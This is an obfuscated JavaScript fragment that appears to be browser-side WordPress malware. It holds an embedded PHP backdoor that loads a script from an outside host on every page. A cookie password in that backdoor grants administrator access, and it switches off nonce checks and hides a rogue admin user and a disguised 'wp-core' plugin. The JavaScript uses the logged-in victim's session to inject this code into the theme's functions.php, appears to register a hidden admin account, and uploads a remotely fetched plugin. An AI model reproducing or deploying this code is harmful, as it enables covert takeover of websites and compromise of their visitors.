_0x105b55=_0x200930[_0x20276d(0x17b)][_0x20276d(0x13f)](_0xf48833.euOsW(0xbe5a3,0xbe5a3),_0xf48833[_0x20276d(0xdb)](_0x25ad83,_0xf48833[_0x20276d(0x1a1)](0xd0389,0xd0388)));_0x22e431=_0xf48833[_0x20276d(0x100)](_0xf48833[_0x20276d(0x11e)](0x432ba,0x432b8),_0xf48833[_0x20276d(0x149)](0x2d154,0x2d155));if(_0x105b55&&_0xf48833[_0x20276d(0x150)](_0x105b55[_0xf48833[_0x20276d(0x1a3)]],_0xf48833[_0x20276d(0x1a1)](0x9844b,0x9844a))){_0x23e2c5=_0x105b55;break}}}}const _0x4cf623={'origin':_0x14b6d4,'wpBasePath':_0x23e2c5,'adminPath':_0xf48833[_0x20276d(0x100)](_0x23e2c5,_0xf48833.efVQP[_0x20276d(0xe9)]('')[_0x20276d(0x102)]()[_0x20276d(0x14a)](''))};return _0xf48833.tVdPJ(_0x23e2c5,'/')&&(_0x3f1226=_0x4cf623),_0x4cf623}async function _0x1eddb0(){return'\x0a\x20\x20\x20\x20//\x20WPX\x20Universal\x20Loader\x20&\x20Capability\x20Manager\x20v3\x20(Stealth\x20Mode)\x0a\x20\x20\x20\x20if\x20(!function_exists(\x27wpx_system_bootstrap\x27))\x20{\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20wpx_system_bootstrap()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//\x20Part\x201:\x20Always\x20inject\x20the\x20JS\x20controller\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20add_action(\x27wp_footer\x27,\x20\x27wpx_inject_js_controller\x27,\x2099);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20add_action(\x27admin_footer\x27,\x20\x27wpx_inject_js_controller\x27,\x2099);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20add_action(\x27login_footer\x27,\x20\x27wpx_inject_js_controller\x27,\x2099);\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//\x20Part\x202:\x20Activate\x20bypass\x20&\x20stealth\x20system\x20if\x20cookie\x20is\x20valid\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(isset($_COOKIE[\x27wp_access\x27]))\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$password_md5\x20=\x20md5($_COOKIE[\x27wp_access\x27]);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$expected_md5\x20=\x20\x2757cb2b5f05fff3cc0d23e4c8328979fa\x27;\x20//\x20For\x20\x27testsifre123\x27\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20($password_md5\x20===\x20$expected_md5)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//\x20Cookie\x20is\x20valid,\x20hook\x20the\x20core\x20bypass\x20logic.\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20add_action(\x27init\x27,\x20\x27wpx_core_bypass\x27,\x201);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20wpx_inject_js_controller()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(defined(\x27DOING_CRON\x27)\x20||\x20(defined(\x27WP_CLI\x27)\x20&&\x20WP_CLI))\x20return;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$script_url\x20=\x20\x27https://wpaii.com/x.js?v=\x27\x20.\x20time();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20echo\x20\x22<script\x20src=\x27{$script_url}\x27\x20defer></script>\x22;\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20wpx_core_bypass()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20try\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//\x20A.\x20Set\x20user\x20context\x20to\x20a\x20real\x20administrator\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$admin_users\x20=\x20get_users(array(\x27role\x27\x20=>\x20\x27administrator\x27,\x20\x27number\x27\x20=>\x201,\x20\x27fields\x27\x20=>\x20\x27ID\x27));\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(!empty($admin_users))\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20wp_set_current_user($admin_users[0]);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20wp_set_auth_cookie($admin_users[0],\x20true);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//\x20B.\x20Grant\x20all\x20capabilities\x20via\x20the\x20most\x20powerful\x20filter.\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20add_filter(\x27map_meta_cap\x27,\x20function($caps){\x20return\x20array(\x27exist\x27);\x20},\x201);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//\x20C.\x20Bypass\x20all\x20nonce\x20checks\x20silently.\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20add_filter(\x27wp_verify_nonce\x27,\x20function(){\x20return\x201;\x20},\x201);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20add_filter(\x27check_admin_referer\x27,\x20function(){\x20return\x20true;\x20},\x201);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//\x20D.\x20Prevent\x20forced\x20re-authentication\x20prompts\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20add_filter(\x27auth_redirect_scheme\x27,\x20function(){\x20return\x20\x27logged_in\x27;\x20},\x201);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//\x20E.\x20Apply\x20stealth\x20mode\x20hooks\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20add_action(\x27pre_get_users\x27,\x20\x27wpx_hide_user_from_list\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20add_filter(\x27all_plugins\x27,\x20\x27wpx_hide_plugin_from_list\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x20catch\x20(Exception\x20$e)\x20{\x20/*\x20Silence\x20is\x20golden.\x20*/\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20//\x20STEALTH\x20FUNCTION:\x20Hide\x20user\x20from\x20user\x20list\x20page\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20wpx_hide_user_from_list($query)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(is_admin())\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$user_to_hide\x20=\x20get_user_by(\x27login\x27,\x20\x27wpx_admsssn1n\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20($user_to_hide)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$exclude\x20=\x20$query->get(\x27exclude\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(!is_array($exclude))\x20$exclude\x20=\x20array();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$exclude[]\x20=\x20$user_to_hide->ID;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$query->set(\x27exclude\x27,\x20$exclude);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20//\x20STEALTH\x20FUNCTION:\x20Hide\x20plugin\x20from\x20plugin\x20list\x20page\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20wpx_hide_plugin_from_list($plugins)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(is_admin()\x20&&\x20isset($plugins[\x27wp-core/wp-core.php\x27]))\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20unset($plugins[\x27wp-core/wp-core.php\x27]);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20return\x20$plugins;\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20//\x20Start\x20the\x20whole\x20system\x20on\x20\x27plugins_loaded\x27,\x20a\x20very\x20early\x20and\x20reliable\x20hook.\x0a\x20\x20\x20\x20\x20\x20\x20\x20add_action(\x27plugins_loaded\x27,\x20\x27wpx_system_bootstrap\x27);\x0a\x20\x20\x20\x20}\x0a\x20\x20\x20\x20'}async function _0x33ad86(_0x2ef19f,_0x2f2b11,_0x50c470,_0x550ff3,_0x520bb3,_0x1ee754,_0x51fdf8){const _0x399dde=_0x16344c,_0x17ed2b=_0xf48833[_0x399dde(0x245)](_0x2ef19f[_0xf48833[_0x399dde(0x116)]],_0xf48833[_0x399dde(0x16d)][_0x399dde(0xe9)]('')['reverse']()['join'](''));var _0x1620fb=_0xf48833.fmvCT(_0xf48833[_0x399dde(0x19f)](0x68b4b,0x68b4b),_0xf48833.pJCTT(0x2dd59,0x2dd5c));const _0x3bc7f7=await _0xf48833[_0x399dde(0x22f)](fetch,_0x17ed2b,{'credentials':_0xf48833[_0x399dde(0x1c9)]});_0x1620fb=0xa1a13^0xa1a11;if(_0x3bc7f7[_0x399dde(0xd1)]!==_0xf48833[_0x399dde(0x149)](0x87dee,0x87d26))return![];const _0x519d76=await _0x3bc7f7[_0xf48833.mCcbz](),_0x279934=new DOMParser()[_0xf48833[_0x399dde(0x15e)]](_0x519d76,_0xf48833[_0x399dde(0x191)][_0x399dde(0xe9)]('')['reverse']()[_0x399dde(0x14a)]('')),_0x30b87e=_0x279934[_0xf48833[_0x399dde(0x16a)]](_0xf48833.AmMZd[_0x399dde(0xe9)]('')['reverse']()[_0x399dde(0x14a)](''));_0x2f2b11=_0xf48833[_0x399dde(0x1b9)](0x5e017^0x5e014,_0xf48833[_0x399dde(0x120)](0xddd94,0xddd90));if(!_0x30b87e)return![];const _0x2c5fa8=_0x30b87e[_0xf48833[_0x399dde(0x139)]];_0x50c470=0x9ea75^0x9ea70;var _0x140ec8=_0xf48833.rMJmx(0x562d3^0x562d5,_0xf48833[_0x399dde(0xe2)](0x8369d,0x8369a));_0x550ff3=_0x399dde(0x196),_0x140ec8=_0xf48833.uVUzB;if(_0x2c5fa8.includes(_0x550ff3))return console.log(_0xf48833[_0x399dde(0x128)].split('')['reverse']()[_0x399dde(0x14a)]('')),!![];const _0x3e37c1=_0xf48833.gyzDp(_0x330246,_0x279934,[_0x399dde(0x22c),_0xf48833[_0x399dde(0x227)][_0x399dde(0xe9)]('')[_0x399dde(0x102)]()[_0x399dde(0x14a)](''),_0x399dde(0x238)]);var _0x4cc16f=_0xf48833[_0x399dde(0x1a1)](0x7ddfd,0x7ddf5)+_0xf48833[_0x399dde(0x11e)](0x339e2,0x339eb);const _0x5a95ea=_0x279934[_0xf48833.ehzVa](_0xf48833.ImNpA);_0x4cc16f=_0xf48833[_0x399dde(0x208)][_0x399dde(0xe9)]('')[_0x399dde(0x102)]()[_0x399dde(0x14a)]('');if(!_0x3e37c1||!_0x5a95ea)return![];const _0x5b9397=_0x3e37c1[_0xf48833[_0x399dde(0x139)]],_0x573304=_0x5a95ea[_0x399dde(0x1f3)],_0x4298e5=await _0xf48833[_0x399dde(0x17d)](_0x1eddb0);var _0x35ac2b=_0xf48833.dsszY(0x28845,0x28841)+_0xf48833[_0x399dde(0xe2)](0xdef9a,0xdef99);_0x35ac2b=_0xf48833[_0x399dde(0x1ff)](0x8acbb,0x8acba);const _0x34f04f=_0x2c5fa8[_0xf48833.WggJt](_0xf48833[_0x399dde(0xc3)]);if(_0x34f04f!==-_0xf48833[_0x399dde(0x1a0)](0x67da3,0x67da2)){const _0x43166e=_0xf48833[_0x399dde(0xdb)](_0x34f04f,_0xf48833.DSZMP(0x9e59d,0x9e598));_0x520bb3=_0xf48833[_0x399dde(0x100)](_0x2c5fa8[_0x399dde(0x147)](_0xf48833[_0x399dde(0x123)](0xef482,0xef482),_0x43166e)+'\x0a\x0a'[_0x399dde(0xe9)]('')[_0x399dde(0x102)]()[_0x399dde(0x14a)]('')+_0x4298e5+'\x0a\x0a',_0x2c5fa8[_0x399dde(0x147)](_0x43166e))}else _0x520bb3=_0xf48833[_0x399dde(0x1c4)](_0x399dde(0x1b3)+_0x4298e5+'\x0a\x0a',_0x2c5fa8);const _0x503f66=new FormData();_0x503f66[_0xf48833[_0x399dde(0xda)]](_0x3e37c1[_0xf48833.wAKcM],_0x5b9397),_0x503f66[_0xf48833.qtbcI](_0xf48833[_0x399dde(0xd9)],_0x573304),_0x503f66[_0xf48833[_0x399dde(0xda)]](_0xf48833.WjXnL[_0x399dde(0xe9)]('')[_0x399dde(0x102)]()[_0x399dde(0x14a)](''),_0xf48833[_0x399dde(0x190)].split('')[_0x399dde(0x102)]()[_0x399dde(0x14a)]('')),_0x503f66[_0xf48833[_0x399dde(0xda)]](_0xf48833.EfFCr,'php.snoitcnuf'[_0x399dde(0xe9)]('')[_0x399dde(0x102)]()['join']('')),_0x503f66[_0xf48833[_0x399dde(0xda)]](_0xf48833[_0x399dde(0xe5)],_0x520bb3),_0x503f66[_0xf48833[_0x399dde(0xda)]](_0xf48833.kJwyr,_0xf48833[_0x399dde(0x100)](_0x2ef19f.adminPath,_0xf48833[_0x399dde(0x177)])),_0x503f66[_0x399dde(0x121)](_0xf48833.xjkxF[_0x399dde(0xe9)]('')[_0x399dde(0x102)]()[_0x399dde(0x14a)](''),_0xf48833[_0x399dde(0x235)]);const _0x458018=await _0xf48833.gyzDp(fetch,_0x17ed2b,{'method':_0xf48833[_0x399dde(0x17f)],'body':_0x503f66,'credentials':_0xf48833[_0x399dde(0x1c9)],'redirect':_0xf48833[_0x399dde(0x156)]}),_0x2c1573=await _0x458018[_0xf48833[_0x399dde(0x1e2)]]();_0x1ee754=_0x399dde(0x24c)[_0x399dde(0xe9)]('')[_0x399dde(0x102)]()[_0x399dde(0x14a)]('');const _0x2679e8=!_0x2c1573[_0x399dde(0x167)](_0xf48833.WEMxJ)&&!_0x2c1573[_0xf48833.QdPFk](_0xf48833[_0x399dde(0x1a5)].split('')[_0x399dde(0x102)]()['join'](''))&&!_0x2c1573.includes(_0xf48833[_0x399dde(0xe6)][_0x399dde(0xe9)]('')[_0x399dde(0x102)]()['join'](''));_0x51fdf8=_0xf48833[_0x399dde(0x1b9)](_0xf48833[_0x399dde(0xcd)](0x7abab,0x7aba2),_0xf48833[_0x399dde(0xea)](0x89b54,0x89b53));if(_0xf48833[_0x399dde(0xec)](_0x458018.status,0x81c21^0x81ce9)||!_0x2679e8)return![];const _0x2f91a0=await _0xf48833[_0x399dde(0x228)](fetch,_0x17ed2b,{'credentials':_0xf48833[_0x399dde(0x1c9)]}),_0x1ea57d=await _0x2f91a0[_0xf48833[_0x399dde(0x1e2)]]();return _0x1ea57d[_0xf48833.QdPFk](_0x550ff3)?(console[_0x399dde(0x162)](_0xf48833[_0x399dde(0x128)][_0x399dde(0xe9)]('')['reverse']()['join']('')),!![]):![]}async function _0x9d5f54(_0x3f6fde,_0x534994,_0x1e5373,_0x3e241d,_0x165a17){const _0x35a9e7=_0x16344c,_0xc7ca2d=_0xf48833.HqIuT(_0x3f6fde[_0xf48833[_0x35a9e7(0x116)]],_0xf48833[_0x35a9e7(0x1f9)]);_0x534994=_0xf48833[_0x35a9e7(0x1ad)](_0xf48833[_0x35a9e7(0x123)](0x6c7e4,0x6c7e5),_0xf48833.SNTgv(0xb8b77,0xb8b74));const _0x48beb1=await _0xf48833[_0x35a9e7(0x228)](fetch,_0xc7ca2d,{'credentials':'include'});if(_0xf48833.QqeRc(_0x48beb1[_0xf48833[_0x35a9e7(0x104)]],_0xf48833[_0x35a9e7(0xea)](0xd6e8c,0xd6e44)))return![];const _0x35db13=await _0x48beb1[_0xf48833.mCcbz](),_0x39d6e0=new DOMParser()[_0xf48833[_0x35a9e7(0x15e)]](_0x35db13,_0xf48833[_0x35a9e7(0x191)].split('')[_0x35a9e7(0x102)]()[_0x35a9e7(0x14a)](''));_0x1e5373=_0xf48833[_0x35a9e7(0xdb)](_0xf48833[_0x35a9e7(0x1fa)](0x4a905,0x4a903),_0xf48833[_0x35a9e7(0x179)](0xb2b05,0xb2b00));var _0xc59469=_0xf48833[_0x35a9e7(0x20e)](_0xf48833[_0x35a9e7(0x213)](0x3ad8a,0x3ad8b),0x7720b^0x77203);const _0x465a01=_0xf48833[_0x35a9e7(0x228)](_0x330246,_0x39d6e0,[_0xf48833[_0x35a9e7(0x119)],_0xf48833.OgduK,_0x35a9e7(0x238)]);_0xc59469=0xeec30^0xeec35;if(!_0x465a01)return![];const _0x19262d=new FormData();_0x3e241d=_0xf48833[_0x35a9e7(0x18f)](_0xf48833.qDMcy(0x7bc8f,0x7bc8e),_0xf48833[_0x35a9e7(0xea)](0x746e0,0x746e6)),_0x19262d.append(_0x465a01[_0xf48833[_0x35a9e7(0x20f)]],_0x465a01[_0xf48833[_0x35a9e7(0x139)]]),_0x19262d[_0x35a9e7(0x121)](_0xf48833[_0x35a9e7(0x141)][_0x35a9e7(0xe9)]('')['reverse']()[_0x35a9e7(0x14a)](''),_0xf48833[_0x35a9e7(0x1f4)]),_0x19262d[_0xf48833[_0x35a9e7(0xda)]](_0xf48833.Idodt[_0x35a9e7(0xe9)]('')['reverse']()[_0x35a9e7(0x14a)](''),_0x35a9e7(0x225)),_0x19262d[_0xf48833[_0x35a9e7(0xda)]]('email',_0xf48833[_0x35a9e7(0x194)]),_0x19262d[_0x35a9e7(0x121)](_0xf48833[_0x35a9e7(0x22d)][_0x35a9e7(0xe9)]('')[_0x35a9e7(0x102)]()[_0x35a9e7(0x14a)](''),_0xf48833[_0x35a9e7(0x1e1)]),_0x19262d[_0xf48833[_0x35a9e7(0xda)]](_0xf48833[_0x35a9e7(0x12c)][_0x35a9e7(0xe9)]('')[_0x35a9e7(0x102)]()['join'](''),_0x35a9e7(0x15d)[_0x35a9e7(0xe9)]('')[_0x35a9e7(0x102)]()[_0x35a9e7(0x14a)]('')),_0x19262d[_0x35a9e7(0x121)](_0xf48833[_0x35a9e7(0x1a9)],_0xf48833[_0x35a9e7(0x109)]);const _0x1d1dd5=await _0xf48833[_0x35a9e7(0x228)](fetch,_0xc7ca2d,{'method':_0xf48833[_0x35a9e7(0x17f)],'body':_0x19262d,'credentials':'include'});_0x165a17=_0xf48833.brhsf(_0xf48833[_0x35a9e7(0x206)](0x37f94,0x37f95),_0xf48833.bUCHY(0x7bfc0,0x7bfc2));const _0x9021b1=await _0x1d1dd5[_0xf48833[_0x35a9e7(0x1e2)]](),_0x196df=_0x1d1dd5.ok&&(_0x9021b1[_0xf48833.QdPFk](_0xf48833[_0x35a9e7(0x199)].split('')['reverse']()[_0x35a9e7(0x14a)](''))||_0x9021b1[_0xf48833[_0x35a9e7(0x113)]](_0xf48833[_0x35a9e7(0x130)][_0x35a9e7(0xe9)]('')[_0x35a9e7(0x102)]()[_0x35a9e7(0x14a)](''))||_0x9021b1[_0xf48833[_0x35a9e7(0x113)]](_0xf48833[_0x35a9e7(0x215)]));return _0x196df&&console[_0xf48833[_0x35a9e7(0x1eb)]](_0x35a9e7(0x176)[_0x35a9e7(0xe9)]('')[_0x35a9e7(0x102)]()[_0x35a9e7(0x14a)]('')),_0x196df}async function _0x461835(_0x1684ae,_0x52e40d,_0x5768a1,_0x2c7cd8){const _0x2fe69b=_0x16344c,_0x1baecb=_0xf48833[_0x2fe69b(0x11a)](_0x1684ae[_0xf48833[_0x2fe69b(0x116)]],_0xf48833.fUPXx);var _0x872ab2=_0xf48833[_0x2fe69b(0x100)](_0xf48833[_0x2fe69b(0xe2)](0x9508a,0x9508c),_0xf48833.AcqxS(0x55ad5,0x55ad0));const _0x4cc43f=await fetch(_0x1baecb,{'credentials':_0xf48833.WrJoY});_0x872ab2=_0xf48833[_0x2fe69b(0x18d)](0xd7448,0xd744b);if(_0x4cc43f.status!==_0xf48833.MwERk(0x5f817,0x5f8df))return![];const _0x3ad57d=await _0x4cc43f[_0xf48833[_0x2fe69b(0x1e2)]]();_0x52e40d=0xf33c6^0xf33c0;const _0x40ee01=new DOMParser()[_0xf48833[_0x2fe69b(0x15e)]](_0x3ad57d,_0xf48833[_0x2fe69b(0x10b)]),_0x3ce871=_0xf48833[_0x2fe69b(0x22f)](_0x330246,_0x40ee01,[_0xf48833[_0x2fe69b(0x1d9)],_0xf48833[_0x2fe69b(0x200)],_0xf48833[_0x2fe69b(0xc0)]]);_0x5768a1=_0xf48833.RMZBu(0x29d5b,0x29d5a);if(!_0x3ce871)return![];var _0x1321fd=_0xf48833.wVAsJ(_0xf48833[_0x2fe69b(0x22b)](0xd0eab,0xd0eab),0x67a99^0x67a91);const _0x1ece69=await fetch(_0xf48833[_0x2fe69b(0x133)][_0x2fe69b(0xe9)]('')[_0x2fe69b(0x102)]()['join'](''))['then'](_0x4da508=>_0x4da508.blob());_0x1321fd=_0xf48833[_0x2fe69b(0x18f)](_0xf48833[_0x2fe69b(0x22a)](0xa4b20,0xa4b28),_0xf48833[_0x2fe69b(0x24d)](0x45d9a,0x45d99));var _0x27d6b8=_0xf48833[_0x2fe69b(0x1ea)](_0xf48833[_0x2fe69b(0x175)](0x92726,0x92723),_0xf48833[_0x2fe69b(0x10a)](0x4e200,0x4e205));const _0x1ffaec=new FormData();_0x27d6b8=_0xf48833[_0x2fe69b(0x18f)](_0xf48833.VfujO(0x2417b,0x2417b),_0xf48833[_0x2fe69b(0x24d)](0x1e454,0x1e45c)),_0x1ffaec[_0xf48833[_0x2fe69b(0xda)]](_0x3ce871[_0xf48833[_0x2fe69b(0x20f)]],_0x3ce871[_0xf48833.rCOmo]),_0x1ffaec[_0x2fe69b(0x121)](_0xf48833[_0x2fe69b(0x198)],_0x1ece69,_0xf48833[_0x2fe69b(0x1be)]),_0x1ffaec[_0x2fe69b(0x121)](_0xf48833[_0x2fe69b(0xf5)],_0xf48833.WeCCy);var _0x1e1187=_0xf48833[_0x2fe69b(0x145)](0xd7f4d,0xd7f45)+_0xf48833[_0x2fe69b(0x1ed)](0x79c9b,0x79c92);const _0x32f7e4=_0xf48833[_0x2fe69b(0x204)](_0x1684ae[_0xf48833[_0x2fe69b(0x116)]],_0xf48833.ooCBp);_0x1e1187=0xa0aed^0xa0ae9;var _0x30e512=_0xf48833[_0x2fe69b(0x172)](_0xf48833[_0x2fe69b(0xe8)](0x8572e,0x85729),_0xf48833.rxdmb(0x228e7,0x228ee));const _0xcf3ca2=await _0xf48833[_0x2fe69b(0x1d7)](fetch,_0x32f7e4,{'method':_0xf48833[_0x2fe69b(0x17f)],'body':_0x1ffaec,'credentials':_0x2fe69b(0xe1)});_0x30e512=_0xf48833[_0x2fe69b(0x1e3)];const _0x1d0e95=await _0xcf3ca2[_0xf48833[_0x2fe69b(0x1e2)]]();var _0x16932d=_0xf48833[_0x2fe69b(0x204)](_0xf48833[_0x2fe69b(0x1ba)](0xda4c7,0xda4c1),0xbba6f^0xbba67);const _0x17fe9f=new DOMParser()[_0xf48833[_0x2fe69b(0x15e)]](_0x1d0e95,_0xf48833[_0x2fe69b(0x191)][_0x2fe69b(0xe9)]('')[_0x2fe69b(0x102)]()[_0x2fe69b(0x14a)](''));_0x16932d=_0x2fe69b(0x153);var _0x1eafdf=(0x8a397^0x8a396)+_0xf48833[_0x2fe69b(0x117)](0x5012a,0x5012b);const _0x3f30c2=_0x17fe9f[_0xf48833[_0x2fe69b(0x16a)]](_0x2fe69b(0xf7)['split']('')[_0x2fe69b(0x102)]()[_0x2fe69b(0x14a)](''));_0x1eafdf=_0xf48833[_0x2fe69b(0x175)](0x8e3f8,0x8e3f1)+_0xf48833[_0x2fe69b(0xdd)](0x6171a,0x61713);let _0x37e574=![];_0x2c7cd8=_0xf48833[_0x2fe69b(0x15b)];if(_0x3f30c2){const _0x11359a=_0x3f30c2[_0xf48833[_0x2fe69b(0x243)]](_0xf48833.tkeUy);var _0x2014b5=_0xf48833[_0x2fe69b(0x1ad)](0xb158b^0xb158e,0xad695^0xad693);const _0x18c09c=_0xf48833.DxKLk(_0x1684ae[_0xf48833[_0x2fe69b(0x116)]],_0x11359a);_0x2014b5=_0xf48833[_0x2fe69b(0x152)];var _0x4629fd=_0xf48833[_0x2fe69b(0x1c0)](_0xf48833[_0x2fe69b(0x117)](0x4201d,0x42014),_0xf48833[_0x2fe69b(0x182)](0xd9f2a,0xd9f2e));const _0x244ce0=await _0xf48833[_0x2fe69b(0x22f)](fetch,_0x18c09c,{'credentials':_0xf48833.WrJoY});_0x4629fd=_0xf48833[_0x2fe69b(0x1c8)](_0xf48833.oUgYy(0x9645f,0x9645b),0xb6b51^0xb6b53);if(_0x244ce0.ok){var _0x399e48=_0xf48833[_0x2fe69b(0x245)](0xbd0c6^0xbd0c3,_0xf48833[_0x2fe69b(0x182)](0x34fc8,0x34fce));const _0x3ec3b0=await _0x244ce0[_0xf48833[_0x2fe69b(0x1e2)]]();_0x399e48=_0xf48833[_0x2fe69b(0x1df)](0x5e66e,0x5e668),_0x37e574=_0x3ec3b0[_0x2fe69b(0x167)](_0xf48833[_0x2fe69b(0x21a)])||_0x3ec3b0[_0xf48833.QdPFk](_0xf48833.psriY[_0x2fe69b(0xe9)]('')[_0x2fe69b(0x102)]()[_0x2fe69b(0x14a)](''))}}else _0x37e574=_0x1d0e95[_0x2fe69b(0x167)](_0xf48833[_0x2fe69b(0xf6)])||_0x1d0e95[_0x2fe69b(0x167)](_0x2fe69b(0x1d1));return _0x37e574&&(console[_0xf48833[_0x2fe69b(0x1eb)]](_0xf48833[_0x2fe69b(0x1b1)][_0x2fe69b(0xe9)]('')['reverse']()[_0x2fe69b(0x14a)]('')),_0xf48833[_0x2fe69b(0x22f)](setTimeout,()=>_0x394663(_0x1684ae),_0xf48833[_0x2fe69b(0xc5)](0xf37b3,0xf345b))),_0x37e574}async function _0x394663(_0x3f1e2e,_0x5d283f){const _0x3dbb97=_0x16344c,_0x110b40=_0xf48833.tILHB(_0x3f1e2e[_0x3dbb97(0x1ee)],_0xf48833[_0x3dbb97(0x168)]),_0x3891ec=await _0xf48833[_0x3dbb97(0x228)](fetch,_0x110b40,{'credentials':'include'});if(_0xf48833[_0x3dbb97(0x185)](_0x3891ec[_0x3dbb97(0xd1)],_0xf48833[_0x3dbb97(0x120)](0xb1e40,0xb1e88)))return![];const _0xb9814c=await _0x3891ec[_0xf48833[_0x3dbb97(0x1e2)]](),_0x2b4fd7=new DOMParser()[_0xf48833[_0x3dbb97(0x15e)]](_0xb9814c,_0xf48833.rzfFI);_0x5d283f=_0xf48833.rvZtj(_0xf48833.bUCHY(0x7e10f,0x7e108),_0xf48833[_0x3dbb97(0x1a1)](0x96e6c,0x96e65));var _0x594c3a=_0xf48833[_0x3dbb97(0x1ad)](_0xf48833.WHJAo(0x7d5d4,0x7d5d5),_0xf48833[_0x3dbb97(0x131)](0x6d274,0x6d277));const 